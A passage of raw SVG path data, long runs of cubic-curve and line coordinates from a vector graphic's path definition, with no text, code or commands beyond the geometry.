24.0688C24.798 24.0667 24.7972 24.0647 24.7964 24.0626C24.7956 24.0605 24.7948 24.0584 24.794 24.0563C24.7932 24.0543 24.7924 24.0522 24.7916 24.0501C24.7908 24.048 24.79 24.046 24.7892 24.0439C24.7884 24.0418 24.7876 24.0397 24.7868 24.0376C24.786 24.0356 24.7852 24.0335 24.7844 24.0314C24.7836 24.0293 24.7828 24.0273 24.782 24.0252C24.7812 24.0231 24.7804 24.021 24.7796 24.019C24.7788 24.0169 24.778 24.0148 24.7772 24.0127C24.7763 24.0107 24.7755 24.0086 24.7747 24.0065C24.7739 24.0044 24.7731 24.0024 24.7723 24.0003C24.7715 23.9982 24.7707 23.9961 24.7699 23.9941C24.7691 23.992 24.7683 23.9899 24.7675 23.9878C24.7667 23.9858 24.7659 23.9837 24.7651 23.9816C24.7643 23.9795 24.7635 23.9775 24.7627 23.9754C24.7619 23.9733 24.7611 23.9712 24.7603 23.9692C24.7595 23.9671 24.7587 23.965 24.7579 23.963C24.7571 23.9609 24.7563 23.9588 24.7555 23.9567C24.7547 23.9547 24.7539 23.9526 24.7531 23.9505C24.7523 23.9485 24.7515 23.9464 24.7507 23.9443C24.7499 23.9422 24.7491 23.9402 24.7483 23.9381C24.7475 23.936 24.7467 23.934 24.7459 23.9319C24.7451 23.9298 24.7443 23.9278 24.7435 23.9257C24.7427 23.9236 24.7419 23.9215 24.7412 23.9195C24.7404 23.9174 24.7396 23.9153 24.7388 23.9133C24.738 23.9112 24.7372 23.9091 24.7364 23.9071C24.7356 23.905 24.7348 23.9029 24.734 23.9009C24.7332 23.8988 24.7324 23.8967 24.7316 23.8947C24.7308 23.8926 24.73 23.8905 24.7292 23.8884C24.7284 23.8864 24.7276 23.8843 24.7268 23.8822C24.726 23.8802 24.7252 23.8781 24.7244 23.876C24.7236 23.874 24.7228 23.8719 24.722 23.8698C24.7212 23.8678 24.7204 23.8657 24.7196 23.8636C24.7188 23.8616 24.718 23.8595 24.7172 23.8575C24.7164 23.8554 24.7156 23.8533 24.7148 23.8513C24.714 23.8492 24.7132 23.8471 24.7124 23.8451C24.7116 23.843 24.7108 23.8409 24.71 23.8389C24.7092 23.8368 24.7084 23.8347 24.7076 23.8327C24.7068 23.8306 24.706 23.8285 24.7053 23.8265C24.7045 23.8244 24.7037 23.8224 24.7029 23.8203C24.7021 23.8182 24.7013 23.8162 24.7005 23.8141C24.6997 23.812 24.6989 23.81 24.6981 23.8079C24.6973 23.8059 24.6965 23.8038 24.6957 23.8017C24.6949 23.7997 24.6941 23.7976 24.6933 23.7955C24.6925 23.7935 24.6917 23.7914 24.6909 23.7894C24.6901 23.7873 24.6893 23.7852 24.6885 23.7832C24.6877 23.7811 24.6869 23.779 24.6861 23.777C24.6853 23.7749 24.6846 23.7729 24.6838 23.7708C24.683 23.7687 24.6822 23.7667 24.6814 23.7646C24.6806 23.7626 24.6798 23.7605 24.679 23.7584C24.6782 23.7564 24.6774 23.7543 24.6766 23.7523C24.6758 23.7502 24.675 23.7481 24.6742 23.7461C24.6734 23.744 24.6726 23.742 24.6718 23.7399C24.671 23.7379 24.6702 23.7358 24.6694 23.7337C24.6687 23.7317 24.6679 23.7296 24.6671 23.7276C24.6663 23.7255 24.6655 23.7234 24.6647 23.7214C24.6639 23.7193 24.6631 23.7173 24.6623 23.7152C24.6615 23.7132 24.6607 23.7111 24.6599 23.709C24.6591 23.707 24.6583 23.7049 24.6575 23.7029C24.6567 23.7008 24.6559 23.6988 24.6552 23.6967C24.6544 23.6946 24.6536 23.6926 24.6528 23.6905C24.652 23.6885 24.6512 23.6864 24.6504 23.6844C24.6496 23.6823 24.6488 23.6803 24.648 23.6782C24.6472 23.6761 24.6464 23.6741 24.6456 23.672C24.6448 23.67 24.644 23.6679 24.6432 23.6659C24.6425 23.6638 24.6417 23.6618 24.6409 23.6597C24.6401 23.6576 24.6393 23.6556 24.6385 23.6535C24.6377 23.6515 24.6369 23.6494 24.6361 23.6474C24.6353 23.6453 24.6345 23.6433 24.6337 23.6412C24.6329 23.6392 24.6321 23.6371 24.6314 23.6351C24.6306 23.633 24.6298 23.6309 24.629 23.6289C24.6282 23.6268 24.6274 23.6248 24.6266 23.6227C24.6258 23.6207 24.625 23.6186 24.6242 23.6166C24.6234 23.6145 24.6226 23.6125 24.6218 23.6104C24.621 23.6084 24.6203 23.6063 24.6195 23.6043C24.6187 23.6022 24.6179 23.6002 24.6171 23.5981C24.6163 23.5961 24.6155 23.594 24.6147 23.592C24.6139 23.5899 24.6131 23.5878 24.6123 23.5858C24.6115 23.5837 24.6108 23.5817 24.61 23.5796C24.6092 23.5776 24.6084 23.5755 24.6076 23.5735C24.6068 23.5714 24.606 23.5694 24.6052 23.5673C24.6044 23.5653 24.6036 23.5632 24.6028 23.5612C24.602 23.5591 24.6013 23.5571 24.6005 23.555C24.5997 23.553 24.5989 23.5509 24.5981 23.5489C24.5973 23.5468 24.5965 23.5448 24.5957 23.5427C24.5949 23.5407 24.5941 23.5386 24.5933 23.5366C24.5926 23.5345 24.5918 23.5325 24.591 23.5305C24.5902 23.5284 24.5894 23.5264 24.5886 23.5243C24.5878 23.5223 24.587 23.5202 24.5862 23.5182C24.5854 23.5161 24.5846 23.5141 24.5839 23.512C24.5831 23.51 24.5823 23.5079 24.5815 23.5059C24.5807 23.5038 24.5799 23.5018 24.5791 23.4997C24.5783 23.4977 24.5775 23.4956 24.5767 23.4936C24.576 23.4915 24.5752 23.4895 24.5744 23.4875C24.5736 23.4854 24.5728 23.4834 24.572 23.4813C24.5712 23.4793 24.5704 23.4772 24.5696 23.4752C24.5688 23.4731 24.5681 23.4711 24.5673 23.469C24.5665 23.467 24.5657 23.4649 24.5649 23.4629C24.5641 23.4609 24.5633 23.4588 24.5625 23.4568C24.5617 23.4547 24.5609 23.4527 24.5602 23.4506C24.5594 23.4486 24.5586 23.4465 24.5578 23.4445C24.557 23.4424 24.5562 23.4404 24.5554 23.4384C24.5546 23.4363 24.5538 23.4343 24.553 23.4322C24.5523 23.4302 24.5515 23.4281 24.5507 23.4261C24.5499 23.424 24.5491 23.422 24.5483 23.42C24.5475 23.4179 24.5467 23.4159 24.5459 23.4138C24.5452 23.4118 24.5444 23.4097 24.5436 23.4077C24.5428 23.4056 24.542 23.4036 24.5412 23.4016C24.5404 23.3995 24.5396 23.3975 24.5388 23.3954C24.5381 23.3934 24.5373 23.3913 24.5365 23.3893C24.5357 23.3873 24.5349 23.3852 24.5341 23.3832C24.5333 23.3811 24.5325 23.3791 24.5318 23.377C24.531 23.375 24.5302 23.373 24.5294 23.3709C24.5286 23.3689 24.5278 23.3668 24.527 23.3648C24.5262 23.3628 24.5254 23.3607 24.5247 23.3587C24.5239 23.3566 24.5231 23.3546 24.5223 23.3525C24.5215 23.3505 24.5207 23.3485 24.5199 23.3464C24.5191 23.3444 24.5184 23.3423 24.5176 23.3403C24.5168 23.3383 24.516 23.3362 24.5152 23.3342C24.5144 23.3321 24.5136 23.3301 24.5128 23.3281C24.512 23.326 24.5113 23.324 24.5105 23.3219C24.5097 23.3199 24.5089 23.3178 24.5081 23.3158C24.5073 23.3138 24.5065 23.3117 24.5057 23.3097C24.505 23.3076 24.5042 23.3056 24.5034 23.3036C24.5026 23.3015 24.5018 23.2995 24.501 23.2974C24.5002 23.2954 24.4994 23.2934 24.4987 23.2913C24.4979 23.2893 24.4971 23.2873 24.4963 23.2852C24.4955 23.2832 24.4947 23.2811 24.4939 23.2791C24.4931 23.2771 24.4924 23.275 24.4916 23.273C24.4908 23.2709 24.49 23.2689 24.4892 23.2669C24.4884 23.2648 24.4876 23.2628 24.4869 23.2607C24.4861 23.2587 24.4853 23.2567 24.4845 23.2546C24.4837 23.2526 24.4829 23.2506 24.4821 23.2485C24.4813 23.2465 24.4806 23.2444 24.4798 23.2424C24.479 23.2404 24.4782 23.2383 24.4774 23.2363C24.4766 23.2343 24.4758 23.2322 24.4751 23.2302C24.4743 23.2281 24.4735 23.2261 24.4727 23.2241C24.4719 23.222 24.4711 23.22 24.4703 23.218C24.4695 23.2159 24.4688 23.2139 24.468 23.2118C24.4672 23.2098 24.4664 23.2078 24.4656 23.2057C24.4648 23.2037 24.464 23.2017 24.4633 23.1996C24.4625 23.1976 24.4617 23.1955 24.4609 23.1935C24.4601 23.1915 24.4593 23.1894 24.4585 23.1874C24.4578 23.1854 24.457 23.1833 24.4562 23.1813C24.4554 23.1793 24.4546 23.1772 24.4538 23.1752C24.453 23.1731 24.4522 23.1711 24.4515 23.1691C24.4507 23.167 24.4499 23.165 24.4491 23.163C24.4483 23.1609 24.4475 23.1589 24.4467 23.1569C24.446 23.1548 24.4452 23.1528 24.4444 23.1508C24.4436 23.1487 24.4428 23.1467 24.442 23.1446C24.4412 23.1426 24.4405 23.1406 24.4397 23.1385C24.4389 23.1365 24.4381 23.1345 24.4373 23.1324C24.4365 23.1304 24.4357 23.1284 24.435 23.1263C24.4342 23.1243 24.4334 23.1223 24.4326 23.1202C24.4318 23.1182 24.431 23.1162 24.4303 23.1141C24.4295 23.1121 24.4287 23.1101 24.4279 23.108C24.4271 23.106 24.4263 23.104 24.4255 23.1019C24.4248 23.0999 24.424 23.0978 24.4232 23.0958C24.4224 23.0938 24.4216 23.0917 24.4208 23.0897C24.42 23.0877 24.4193 23.0856 24.4185 23.0836C24.4177 23.0816 24.4169 23.0795 24.4161 23.0775C24.4153 23.0755 24.4145 23.0734 24.4138 23.0714C24.413 23.0694 24.4122 23.0673 24.4114 23.0653C24.4106 23.0633 24.4098 23.0612 24.4091 23.0592C24.4083 23.0572 24.4075 23.0551 24.4067 23.0531C24.4059 23.0511 24.4051 23.049 24.4043 23.047C24.4036 23.045 24.4028 23.0429 24.402 23.0409C24.4012 23.0389 24.4004 23.0368 24.3996 23.0348C24.3988 23.0328 24.3981 23.0307 24.3973 23.0287C24.3965 23.0267 24.3957 23.0246 24.3949 23.0226C24.3941 23.0206 24.3934 23.0185 24.3926 23.0165C24.3918 23.0145 24.391 23.0125 24.3902 23.0104C24.3894 23.0084 24.3886 23.0064 24.3879 23.0043C24.3871 23.0023 24.3863 23.0003 24.3855 22.9982C24.3847 22.9962 24.3839 22.9942 24.3832 22.9921C24.3824 22.9901 24.3816 22.9881 24.3808 22.986C24.38 22.984 24.3792 22.982 24.3784 22.9799C24.3777 22.9779 24.3769 22.9759 24.3761 22.9738C24.3753 22.9718 24.3745 22.9698 24.3737 22.9677C24.373 22.9657 24.3722 22.9637 24.3714 22.9617C24.3706 22.9596 24.3698 22.9576 24.369 22.9556C24.3683 22.9535 24.3675 22.9515 24.3667 22.9495C24.3659 22.9474 24.3651 22.9454 24.3643 22.9434C24.3635 22.9413 24.3628 22.9393 24.362 22.9373C24.3612 22.9352 24.3604 22.9332 24.3596 22.9312C24.3588 22.9292 24.3581 22.9271 24.3573 22.9251C24.3565 22.9231 24.3557 22.921 24.3549 22.919C24.3541 22.917 24.3534 22.9149 24.3526 22.9129C24.3518 22.9109 24.351 22.9088 24.3502 22.9068C24.3494 22.9048 24.3487 22.9028 24.3479 22.9007C24.3471 22.8987 24.3463 22.8967 24.3455 22.8946C24.3447 22.8926 24.3439 22.8906 24.3432 22.8885C24.3424 22.8865 24.3416 22.8845 24.3408 22.8824C24.34 22.8804 24.3392 22.8784 24.3385 22.8764C24.3377 22.8743 24.3369 22.8723 24.3361 22.8703C24.3353 22.8682 24.3345 22.8662 24.3338 22.8642C24.333 22.8621 24.3322 22.8601 24.3314 22.8581C24.3306 22.856 24.3298 22.854 24.3291 22.852C24.3283 22.85 24.3275 22.8479 24.3267 22.8459C24.3259 22.8439 24.3251 22.8418 24.3244 22.8398C24.3236 22.8378 24.3228 22.8357 24.322 22.8337C24.3212 22.8317 24.3204 22.8297 24.3197 22.8276C24.3189 22.8256 24.3181 22.8236 24.3173 22.8215C24.3165 22.8195 24.3157 22.8175 24.3149 22.8155C24.3142 22.8134 24.3134 22.8114 24.3126 22.8094C24.3118 22.8073 24.311 22.8053 24.3102 22.8033C24.3095 22.8012 24.3087 22.7992 24.3079 22.7972C24.3071 22.7952 24.3063 22.7931 24.3055 22.7911C24.3048 22.7891 24.304 22.787 24.3032 22.785C24.3024 22.783 24.3016 22.7809 24.3008 22.7789C24.3001 22.7769 24.2993 22.7749 24.2985 22.7728C24.2977 22.7708 24.2969 22.7688 24.2961 22.7667C24.2954 22.7647 24.2946 22.7627 24.2938 22.7607C24.293 22.7586 24.2922 22.7566 24.2914 22.7546C24.2907 22.7525 24.2899 22.7505 24.2891 22.7485C24.2883 22.7464 24.2875 22.7444 24.2867 22.7424C24.286 22.7404 24.2852 22.7383 24.2844 22.7363C24.2836 22.7343 24.2828 22.7322 24.282 22.7302C24.2813 22.7282 24.2805 22.7262 24.2797 22.7241C24.2789 22.7221 24.2781 22.7201 24.2773 22.718C24.2766 22.716 24.2758 22.714 24.275 22.7119C24.2742 22.7099 24.2734 22.7079 24.2726 22.7059C24.2719 22.7038 24.2711 22.7018 24.2703 22.6998C24.2695 22.6977 24.2687 22.6957 24.2679 22.6937C24.2672 22.6917 24.2664 22.6896 24.2656 22.6876C24.2648 22.6856 24.264 22.6835 24.2632 22.6815C24.2625 22.6795 24.2617 22.6775 24.2609 22.6754C24.2601 22.6734 24.2593 22.6714 24.2585 22.6693C24.2578 22.6673 24.257 22.6653 24.2562 22.6632C24.2554 22.6612 24.2546 22.6592 24.2538 22.6572C24.2531 22.6551 24.2523 22.6531 24.2515 22.6511C24.2507 22.649 24.2499 22.647 24.2491 22.645C24.2484 22.643 24.2476 22.6409 24.2468 22.6389C24.246 22.6369 24.2452 22.6348 24.2444 22.6328C24.2437 22.6308 24.2429 22.6288 24.2421 22.6267C24.2413 22.6247 24.2405 22.6227 24.2397 22.6206C24.239 22.6186 24.2382 22.6166 24.2374 22.6145C24.2366 22.6125 24.2358 22.6105 24.235 22.6085C24.2343 22.6064 24.2335 22.6044 24.2327 22.6024C24.2319 22.6003 24.2311 22.5983 24.2303 22.5963C24.2296 22.5943 24.2288 22.5922 24.228 22.5902C24.2272 22.5882 24.2264 22.5861 24.2256 22.5841C24.2249 22.5821 24.2241 22.5801 24.2233 22.578C24.2225 22.576 24.2217 22.574 24.2209 22.5719C24.2202 22.5699 24.2194 22.5679 24.2186 22.5658C24.2178 22.5638 24.217 22.5618 24.2162 22.5598C24.2155 22.5577 24.2147 22.5557 24.2139 22.5537C24.2131 22.5516 24.2123 22.5496 24.2115 22.5476C24.2108 22.5456 24.21 22.5435 24.2092 22.5415C24.2084 22.5395 24.2076 22.5374 24.2068 22.5354C24.2061 22.5334 24.2053 22.5313 24.2045 22.5293C24.2037 22.5273 24.2029 22.5253 24.2021 22.5232C24.2014 22.5212 24.2006 22.5192 24.1998 22.5171C24.199 22.5151 24.1982 22.5131 24.1974 22.5111C24.1967 22.509 24.1959 22.507 24.1951 22.505C24.1943 22.5029 24.1935 22.5009 24.1927 22.4989C24.192 22.4968 24.1912 22.4948 24.1904 22.4928C24.1896 22.4908 24.1888 22.4887 24.188 22.4867C24.1873 22.4847 24.1865 22.4826 24.1857 22.4806C24.1849 22.4786 24.1841 22.4765 24.1833 22.4745C24.1826 22.4725 24.1818 22.4705 24.181 22.4684C24.1802 22.4664 24.1794 22.4644 24.1786 22.4623C24.1778 22.4603 24.1771 22.4583 24.1763 22.4562C24.1755 22.4542 24.1747 22.4522 24.1739 22.4502C24.1731 22.4481 24.1724 22.4461 24.1716 22.4441C24.1708 22.442 24.17 22.44 24.1692 22.438C24.1684 22.4359 24.1677 22.4339 24.1669 22.4319C24.1661 22.4299 24.1653 22.4278 24.1645 22.4258C24.1637 22.4238 24.163 22.4217 24.1622 22.4197C24.1614 22.4177 24.1606 22.4156 24.1598 22.4136C24.159 22.4116 24.1583 22.4096 24.1575 22.4075C24.1567 22.4055 24.1559 22.4035 24.1551 22.4014C24.1543 22.3994 24.1536 22.3974 24.1528 22.3953C24.152 22.3933 24.1512 22.3913 24.1504 22.3892C24.1496 22.3872 24.1488 22.3852 24.1481 22.3832C24.1473 22.3811 24.1465 22.3791 24.1457 22.3771C24.1449 22.375 24.1441 22.373 24.1434 22.371C24.1426 22.3689 24.1418 22.3669 24.141 22.3649C24.1402 22.3628 24.1394 22.3608 24.1387 22.3588C24.1379 22.3567 24.1371 22.3547 24.1363 22.3527C24.1355 22.3507 24.1347 22.3486 24.1339 22.3466C24.1332 22.3446 24.1324 22.3425 24.1316 22.3405C24.1308 22.3385 24.13 22.3364 24.1292 22.3344C24.1285 22.3324 24.1277 22.3303 24.1269 22.3283C24.1261 22.3263 24.1253 22.3242 24.1245 22.3222C24.1238 22.3202 24.123 22.3181 24.1222 22.3161C24.1214 22.3141 24.1206 22.312 24.1198 22.31C24.119 22.308 24.1183 22.306 24.1175 22.3039C24.1167 22.3019 24.1159 22.2999 24.1151 22.2978C24.1143 22.2958 24.1136 22.2938 24.1128 22.2917C24.112 22.2897 24.1112 22.2877 24.1104 22.2856C24.1096 22.2836 24.1088 22.2816 24.1081 22.2795C24.1073 22.2775 24.1065 22.2755 24.1057 22.2734C24.1049 22.2714 24.1041 22.2694 24.1034 22.2673C24.1026 22.2653 24.1018 22.2633 24.101 22.2612C24.1002 22.2592 24.0994 22.2572 24.0986 22.2551C24.0979 22.2531 24.0971 22.2511 24.0963 22.249C24.0955 22.247 24.0947 22.245 24.0939 22.2429C24.0932 22.2409 24.0924 22.2389 24.0916 22.2368C24.0908 22.2348 24.09 22.2328 24.0892 22.2307C24.0884 22.2287 24.0877 22.2267 24.0869 22.2246C24.0861 22.2226 24.0853 22.2206 24.0845 22.2185C24.0837 22.2165 24.0829 22.2145 24.0822 22.2124C24.0814 22.2104 24.0806 22.2084 24.0798 22.2063C24.079 22.2043 24.0782 22.2023 24.0774 22.2002C24.0767 22.1982 24.0759 22.1962 24.0751 22.1941C24.0743 22.1921 24.0735 22.1901 24.0727 22.188C24.072 22.186 24.0712 22.184 24.0704 22.1819C24.0696 22.1799 24.0688 22.1779 24.068 22.1758C24.0672 22.1738 24.0665 22.1717 24.0657 22.1697C24.0649 22.1677 24.0641 22.1656 24.0633 22.1636C24.0625 22.1616 24.0617 22.1595 24.061 22.1575C24.0602 22.1555 24.0594 22.1534 24.0586 22.1514C24.0578 22.1494 24.057 22.1473 24.0562 22.1453C24.0555 22.1433 24.0547 22.1412 24.0539 22.1392C24.0531 22.1371 24.0523 22.1351 24.0515 22.1331C24.0507 22.131 24.05 22.129 24.0492 22.127C24.0484 22.1249 24.0476 22.1229 24.0468 22.1209C24.046 22.1188 24.0452 22.1168 24.0444 22.1147C24.0437 22.1127 24.0429 22.1107 24.0421 22.1086C24.0413 22.1066 24.0405 22.1046 24.0397 22.1025C24.0389 22.1005 24.0382 22.0985 24.0374 22.0964C24.0366 22.0944 24.0358 22.0923 24.035 22.0903C24.0342 22.0883 24.0334 22.0862 24.0327 22.0842C24.0319 22.0822 24.0311 22.0801 24.0303 22.0781C24.0295 22.076 24.0287 22.074 24.0279 22.072C24.0271 22.0699 24.0264 22.0679 24.0256 22.0659C24.0248 22.0638 24.024 22.0618 24.0232 22.0597C24.0224 22.0577 24.0216 22.0557 24.0209 22.0536C24.0201 22.0516 24.0193 22.0496 24.0185 22.0475C24.0177 22.0455 24.0169 22.0434 24.0161 22.0414C24.0153 22.0394 24.0146 22.0373 24.0138 22.0353C24.013 22.0332 24.0122 22.0312 24.0114 22.0292C24.0106 22.0271 24.0098 22.0251 24.009 22.0231C24.0083 22.021 24.0075 22.019 24.0067 22.0169C24.0059 22.0149 24.0051 22.0129 24.0043 22.0108C24.0035 22.0088 24.0028 22.0067 24.002 22.0047C24.0012 22.0027 24.0004 22.0006 23.9996 21.9986C23.9988 21.9965 23.998 21.9945 23.9972 21.9925C23.9965 21.9904 23.9957 21.9884 23.9949 21.9863C23.9941 21.9843 23.9933 21.9823 23.9925 21.9802C23.9917 21.9782 23.9909 21.9761 23.9902 21.9741C23.9894 21.9721 23.9886 21.97 23.9878 21.968C23.987 21.9659 23.9862 21.9639 23.9854 21.9619C23.9846 21.9598 23.9838 21.9578 23.9831 21.9557C23.9823 21.9537 23.9815 21.9516 23.9807 21.9496C23.9799 21.9476 23.9791 21.9455 23.9783 21.9435C23.9775 21.9414 23.9768 21.9394 23.976 21.9374C23.9752 21.9353 23.9744 21.9333 23.9736 21.9312C23.9728 21.9292 23.972 21.9271 23.9712 21.9251C23.9704 21.9231 23.9697 21.921 23.9689 21.919C23.9681 21.9169 23.9673 21.9149 23.9665 21.9128C23.9657 21.9108 23.9649 21.9088 23.9641 21.9067C23.9633 21.9047 23.9626 21.9026 23.9618 21.9006C23.961 21.8985 23.9602 21.8965 23.9594 21.8945C23.9586 21.8924 23.9578 21.8904 23.957 21.8883C23.9562 21.8863 23.9555 21.8842 23.9547 21.8822C23.9539 21.8801 23.9531 21.8781 23.9523 21.8761C23.9515 21.874 23.9507 21.872 23.9499 21.8699C23.9491 21.8679 23.9484 21.8658 23.9476 21.8638C23.9468 21.8617 23.946 21.8597 23.9452 21.8577C23.9444 21.8556 23.9436 21.8536 23.9428 21.8515C23.942 21.8495 23.9413 21.8474 23.9405 21.8454C23.9397 21.8433 23.9389 21.8413 23.9381 21.8392C23.9373 21.8372 23.9365 21.8352 23.9357 21.8331C23.9349 21.8311 23.9341 21.829 23.9334 21.827C23.9326 21.8249 23.9318 21.8229 23.931 21.8208C23.9302 21.8188 23.9294 21.8167 23.9286 21.8147C23.9278 21.8126 23.927 21.8106 23.9262 21.8086C23.9255 21.8065 23.9247 21.8045 23.9239 21.8024C23.9231 21.8004 23.9223 21.7983 23.9215 21.7963C23.9207 21.7942 23.9199 21.7922 23.9191 21.7901C23.9183 21.7881 23.9175 21.786 23.9168 21.784C23.916 21.7819 23.9152 21.7799 23.9144 21.7778C23.9136 21.7758 23.9128 21.7737 23.912 21.7717C23.9112 21.7696 23.9104 21.7676 23.9096 21.7655C23.9089 21.7635 23.9081 21.7615 23.9073 21.7594C23.9065 21.7574 23.9057 21.7553 23.9049 21.7533C23.9041 21.7512 23.9033 21.7492 23.9025 21.7471C23.9017 21.7451 23.9009 21.743 23.9001 21.741C23.8994 21.7389 23.8986 21.7369 23.8978 21.7348C23.897 21.7328 23.8962 21.7307 23.8954 21.7287C23.8946 21.7266 23.8938 21.7246 23.893 21.7225C23.8922 21.7205 23.8914 21.7184 23.8906 21.7164C23.8899 21.7143 23.8891 21.7122 23.8883 21.7102C23.8875 21.7081 23.8867 21.7061 23.8859 21.704C23.8851 21.702 23.8843 21.6999 23.8835 21.6979C23.8827 21.6958 23.8819 21.6938 23.8811 21.6917C23.8804 21.6897 23.8796 21.6876 23.8788 21.6856C23.878 21.6835 23.8772 21.6815 23.8764 21.6794C23.8756 21.6774 23.8748 21.6753 23.874 21.6733C23.8732 21.6712 23.8724 21.6691 23.8716 21.6671C23.8708 21.665 23.8701 21.663 23.8693 21.6609C23.8685 21.6589 23.8677 21.6568 23.8669 21.6548C23.8661 21.6527 23.8653 21.6507 23.8645 21.6486C23.8637 21.6466 23.8629 21.6445 23.8621 21.6424C23.8613 21.6404 23.8605 21.6383 23.8597 21.6363C23.8589 21.6342 23.8582 21.6322 23.8574 21.6301C23.8566 21.6281 23.8558 21.626 23.855 21.624C23.8542 21.6219 23.8534 21.6198 23.8526 21.6178C23.8518 21.6157 23.851 21.6137 23.8502 21.6116C23.8494 21.6096 23.8486 21.6075 23.8478 21.6054C23.847 21.6034 23.8462 21.6013 23.8455 21.5993C23.8447 21.5972 23.8439 21.5952 23.8431 21.5931C23.8423 21.591 23.8415 21.589 23.8407 21.5869C23.8399 21.5849 23.8391 21.5828 23.8383 21.5808C23.8375 21.5787 23.8367 21.5766 23.8359 21.5746C23.8351 21.5725 23.8343 21.5705 23.8335 21.5684C23.8327 21.5664 23.8319 21.5643 23.8312 21.5622C23.8304 21.5602 23.8296 21.5581 23.8288 21.5561C23.828 21.554 23.8272 21.5519 23.8264 21.5499C23.8256 21.5478 23.8248 21.5458 23.824 21.5437C23.8232 21.5416 23.8224 21.5396 23.8216 21.5375C23.8208 21.5355 23.82 21.5334 23.8192 21.5313C23.8184 21.5293 23.8176 21.5272 23.8168 21.5252C23.816 21.5231 23.8153 21.521 23.8145 21.519C23.8137 21.5169 23.8129 21.5149 23.8121 21.5128C23.8113 21.5107 23.8105 21.5087 23.8097 21.5066C23.8089 21.5045 23.8081 21.5025 23.8073 21.5004C23.8065 21.4984 23.8057 21.4963 23.8049 21.4942C23.8041 21.4922 23.8033 21.4901 23.8025 21.488C23.8017 21.486 23.8009 21.4839 23.8001 21.4819C23.7993 21.4798 23.7985 21.4777 23.7977 21.4757C23.7969 21.4736 23.7961 21.4715 23.7953 21.4695C23.7945 21.4674 23.7938 21.4653 23.793 21.4633C23.7922 21.4612 23.7914 21.4592 23.7906 21.4571C23.7898 21.455 23.789 21.453 23.7882 21.4509C23.7874 21.4488 23.7866 21.4468 23.7858 21.4447C23.785 21.4426 23.7842 21.4406 23.7834 21.4385C23.7826 21.4364 23.7818 21.4344 23.781 21.4323C23.7802 21.4302 23.7794 21.4282 23.7786 21.4261C23.7778 21.424 23.777 21.422 23.7762 21.4199C23.7754 21.4178 23.7746 21.4158 23.7738 21.4137C23.773 21.4116 23.7722 21.4096 23.7714 21.4075C23.7706 21.4054 23.7698 21.4034 23.769 21.4013C23.7682 21.3992 23.7674 21.3972 23.7666 21.3951C23.7658 21.393 23.765 21.3909 23.7642 21.3889C23.7634 21.3868 23.7626 21.3847 23.7618 21.3827C23.761 21.3806 23.7602 21.3785 23.7594 21.3765C23.7586 21.3744 23.7578 21.3723 23.757 21.3703C23.7562 21.3682 23.7554 21.3661 23.7546 21.364C23.7538 21.362 23.753 21.3599 23.7522 21.3578C23.7514 21.3558 23.7506 21.3537 23.7498 21.3516C23.749 21.3495 23.7482 21.3475 23.7474 21.3454C23.7466 21.3433 23.7458 21.3413 23.745 21.3392C23.7442 21.3371 23.7434 21.335 23.7426 21.333C23.7418 21.3309 23.741 21.3288 23.7402 21.3268C23.7394 21.3247 23.7386 21.3226 23.7378 21.3205C23.737 21.3185 23.7362 21.3164 23.7354 21.3143C23.7346 21.3122 23.7338 21.3102 23.733 21.3081C23.7322 21.306 23.7314 21.3039 23.7306 21.3019C23.7298 21.2998 23.729 21.2977 23.7282 21.2956C23.7274 21.2936 23.7266 21.2915 23.7258 21.2894C23.725 21.2873 23.7242 21.2853 23.7234 21.2832C23.7226 21.2811 23.7218 21.279 23.721 21.277C23.7202 21.2749 23.7194 21.2728 23.7186 21.2707C23.7178 21.2687 23.717 21.2666 23.7162 21.2645C23.7154 21.2624 23.7146 21.2604 23.7138 21.2583C23.713 21.2562 23.7122 21.2541 23.7114 21.252C23.7106 21.25 23.7098 21.2479 23.709 21.2458C23.7082 21.2437 23.7074 21.2416 23.7066 21.2396C23.7058 21.2375 23.705 21.2354 23.7042 21.2333C23.7034 21.2313 23.7026 21.2292 23.7018 21.2271C23.701 21.225 23.7002 21.2229 23.6994 21.2209C23.6986 21.2188 23.6978 21.2167 23.697 21.2146C23.6962 21.2125 23.6954 21.2105 23.6945 21.2084C23.6937 21.2063 23.6929 21.2042 23.6921 21.2021C23.6913 21.2 23.6905 21.198 23.6897 21.1959C23.6889 21.1938 23.6881 21.1917 23.6873 21.1896C23.6865 21.1876 23.6857 21.1855 23.6849 21.1834C23.6841 21.1813 23.6833 21.1792 23.6825 21.1771C23.6817 21.1751 23.6809 21.173 23.6801 21.1709C23.6793 21.1688 23.6785 21.1667 23.6777 21.1646C23.6769 21.1626 23.6761 21.1605 23.6753 21.1584C23.6744 21.1563 23.6736 21.1542 23.6728 21.1521C23.672 21.15 23.6712 21.148 23.6704 21.1459C23.6696 21.1438 23.6688 21.1417 23.668 21.1396C23.6672 21.1375 23.6664 21.1354 23.6656 21.1334C23.6648 21.1313 23.664 21.1292 23.6632 21.1271C23.6624 21.125 23.6616 21.1229 23.6608 21.1208C23.66 21.1188 23.6591 21.1167 23.6583 21.1146C23.6575 21.1125 23.6567 21.1104 23.6559 21.1083C23.6551 21.1062 23.6543 21.1041 23.6535 21.102C23.6527 21.1 23.6519 21.0979 23.6511 21.0958C23.6503 21.0937 23.6495 21.0916 23.6487 21.0895C23.6479 21.0874 23.6471 21.0853 23.6462 21.0832C23.6454 21.0812 23.6446 21.0791 23.6438 21.077L23.4572 21.149C23.458 21.1511 23.4589 21.1532 23.4597 21.1553C23.4605 21.1574 23.4613 21.1595 23.4621 21.1615C23.4629 21.1636 23.4637 21.1657 23.4645 21.1678C23.4653 21.1699 23.4661 21.172 23.4669 21.1741C23.4677 21.1762 23.4685 21.1783 23.4693 21.1803C23.4701 21.1824 23.471 21.1845 23.4718 21.1866C23.4726 21.1887 23.4734 21.1908 23.4742 21.1929C23.475 21.195 23.4758 21.197 23.4766 21.1991C23.4774 21.2012 23.4782 21.2033 23.479 21.2054C23.4798 21.2075 23.4806 21.2096 23.4814 21.2116C23.4822 21.2137 23.483 21.2158 23.4838 21.2179C23.4846 21.22 23.4855 21.2221 23.4863 21.2242C23.4871 21.2262 23.4879 21.2283 23.4887 21.2304C23.4895 21.2325 23.4903 21.2346 23.4911 21.2367C23.4919 21.2388 23.4927 21.2408 23.4935 21.2429C23.4943 21.245 23.4951 21.2471 23.4959 21.2492C23.4967 21.2513 23.4975 21.2533 23.4983 21.2554C23.4991 21.2575 23.4999 21.2596 23.5007 21.2617C23.5015 21.2637 23.5023 21.2658 23.5031 21.2679C23.504 21.27 23.5048 21.2721 23.5056 21.2742C23.5064 21.2762 23.5072 21.2783 23.508 21.2804C23.5088 21.2825 23.5096 21.2846 23.5104 21.2866C23.5112 21.2887 23.512 21.2908 23.5128 21.2929C23.5136 21.295 